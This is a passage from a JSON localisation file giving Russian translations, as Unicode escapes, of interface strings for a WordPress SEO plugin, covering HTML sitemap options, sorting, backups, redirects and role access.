%1$s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u0443 \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f: %1$s"],"Share your content on your favorite social media platforms to drive engagement and increase your SEO.":["\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u0432\u043e\u0438\u0445 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Get out the word!":["\u0423\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e!"],"This redirect is supported using the Relocate Site feature under Full Site Redirect tab.":["\u042d\u0442\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 \u00ab\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430\u00bb."],"The regex syntax is invalid.":["\u0421\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0441 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c"],"You're good to go!":["\u0412\u0441\u0451 \u0433\u043e\u0442\u043e\u0432\u043e!"],"Your post needs improvement!":["\u0412\u0430\u0448\u0430 \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0438!"],"%1$s error found!":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0430 %1$s \u043e\u0448\u0438\u0431\u043a\u0430!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043a\u0438!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043e\u043a!"],"Good!":["\u0425\u043e\u0440\u043e\u0448\u043e!"],"Blocked!":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],".htaccess file is empty.":["\u0424\u0430\u0439\u043b .htaccess \u043f\u0443\u0441\u0442."],"By default Contributors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$sSEO \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043d\u0430 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435.%2$s"],"Contributor":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a"],"By default the %1$s role %2$shas no access%3$s to %4$s settings.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0440\u043e\u043b\u044c %1$s %2$s\u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430%3$s \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %4$s."],"%1$s relies on the WordPress Rest API and your site might have it disabled. %2$s.":["%1$s \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress Rest API, \u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d. %2$s."],"Click here to learn more":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0441\u044e\u0434\u0430, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"%1$s Addons Not Configured Properly":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %1$s \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e"],"No results found for your search. Try again!":["\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Begin typing a term ID or name to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Begin typing a post ID, title or slug to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"The sort order. The supported values are %1$s, %2$s, %3$s and %4$s.":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s, %2$s, %3$s \u0438 %4$s."],"The sort direction. The supported values are %1$s and %2$s.":["\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s \u0438 %2$s."],"Whether the regular sitemap or compact date archive sitemap is output.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442."],"Whether the publication date of posts should be shown.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Whether the labels should be shown or not. Defaults to %1$s.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0438. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The HTML tag that is used for the label of each section. Defaults to %1$s.":["HTML-\u0442\u0435\u0433, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The taxonomies (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"The post types (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"To view the new sitemap, first save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0441\u043f\u0435\u0440\u0432\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"To view the sitemap, enter a URL and save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"The function accepts an associative array with the following arguments that can be used to override the default settings:":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0438\u0432 \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The following shortcode attributes can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u0430 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The page that you have entered is invalid or already exists. Please enter a page with a unique slug.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0443\u043a\u0430\u0437\u0430\u043b\u0438, \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u0430 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u044f\u0440\u043b\u044b\u043a\u043e\u043c."],"Open HTML Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"e.g. %1$s":["\u043d\u0430\u043f\u0440. %1$s"],"Dedicated Page":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"This setting allows you to toggle between the regular sitemap or the compact date archive sitemap. %1$s":["\u0414\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442. %1$s"],"This setting only applies to posts and pages.":["\u042d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c."],"Publication Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Display HTML Sitemap":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Using the custom-built tools below, you can add an HTML sitemap to your website and help visitors discover all your content. Adding an HTML sitemap to your website may also help search engines find your content more easily.":["\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0438\u0436\u0435, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML \u0438 \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b."],"HTML Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use the following PHP code anywhere in your theme to display the sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043a\u043e\u0434 PHP \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430. %1$s"],"To add this block, edit a page or post and search for the %1$s\"%2$s - HTML Sitemap\"%3$s block.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a %1$s\"%2$s \u2014 HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430\"%3$s."],"Use the following shortcode to display the HTML Sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML. %1$s"],"Display the sitemap on a dedicated page:":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435:"],"Post\/Term ID":["ID \u0437\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"Last Updated Date":["\u0414\u0430\u0442\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Yes, I want to restore this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I want to delete this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Are you sure you want to restore this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Are you sure you want to delete this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Home Page Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"You have new notifications!":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f!"],"Enter a comma-separated list of term IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Enter a comma-separated list of post IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Descending":["\u041f\u043e \u0443\u0431\u044b\u0432\u0430\u043d\u0438\u044e"],"Ascending":["\u041f\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430\u043d\u0438\u044e"],"Sort Direction":["\u041f\u043e\u0440\u044f\u0434\u043e\u043a"],"Alphabetical":["\u041f\u043e \u0430\u043b\u0444\u0430\u0432\u0438\u0442\u0443"],"Last Updated":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Sort Order":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430"],"Show Publication Date":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Show Labels":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Compact Archives":["\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0430\u0440\u0445\u0438\u0432\u044b"],"No date archives could be found.":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"The following addons cannot be used, because they require %1$s%2$s %3$s%4$s to work:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f %1$s%2$s %3$s%4$s:"],"%1$s - HTML Sitemap":["%1$s - HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s HTML sitemap widget.":["\u0412\u0438\u0434\u0436\u0435\u0442 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 %1$s."],"Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"No posts\/terms could be found.":["\u0417\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"Select Rule":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enter a Locale Code, e.g.: en_GB, es_ES":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434 \u043b\u043e\u043a\u0430\u043b\u0438, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: en_GB, ru_RU"],"Enter a WordPress Filter Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u0430 WordPress"],"Enter the Server Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Enter an IP Address":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 IP"],"Select Roles":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u043b\u0438"],"Select Status":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u0443\u0441"],"Key":["\u041a\u043b\u044e\u0447"],"Select a Value or Add a New One":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u043e\u0432\u043e\u0435"],"Add Custom Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"The dollar symbol %1$s should be at the end. For example: %2$s":["\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430 %1$s \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0432 \u043a\u043e\u043d\u0446\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435."],"Help us improve":["\u041f\u043e\u043c\u043e\u0433\u0438\u0442\u0435 \u043d\u0430\u043c 